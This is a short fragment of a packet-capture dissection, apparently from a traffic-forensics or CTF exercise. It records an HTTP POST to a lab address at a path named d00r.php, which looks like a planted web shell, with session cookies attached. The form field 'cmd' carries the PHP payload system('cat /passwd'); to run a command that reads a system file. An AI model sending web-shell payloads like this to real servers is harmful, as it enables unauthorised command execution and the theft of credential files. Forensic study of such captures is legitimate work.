 Cookie pair: pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD
Cookie pair: pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE
Cookie pair: pdkemlogintime=1653842559
Cookie pair: pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.162.130:82/e/public/ViewClick/d00r.php]
[HTTP request 6/8]
[Prev request in frame: 23369]
[Response in frame: 23475]
[Next request in frame: 23523]
File Data: 38 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "system('cat /passwd');"
Key: cmd
Value: system('cat /passwd');